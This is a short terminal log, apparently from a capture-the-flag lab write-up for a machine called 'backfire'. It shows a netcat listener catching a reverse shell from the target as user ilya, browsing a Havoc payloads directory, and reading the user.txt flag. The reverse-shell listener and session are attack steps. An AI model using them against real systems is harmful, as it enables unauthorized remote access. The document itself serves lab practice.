 ┌──(root㉿kali)-[/home/kali]
└─# nc -nvlp 6666
listening on [any] 6666 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.11.49] 49042
bash: cannot set terminal process group (16119): Inappropriate ioctl for device
bash: no job control in this shell
ilya@backfire:~/Havoc/payloads/Demon$ ls
ls
CMakeLists.txt
include
makefile
README.md
scripts
src
ilya@backfire:~/Havoc/payloads/Demon$ ls ~
ls ~
files
hardhat.txt
Havoc
user.txt
ilya@backfire:~/Havoc/payloads/Demon$ cat ~/user.txt
cat ~/user.txt
9f5bb4442a271944ae07115b1bf63a43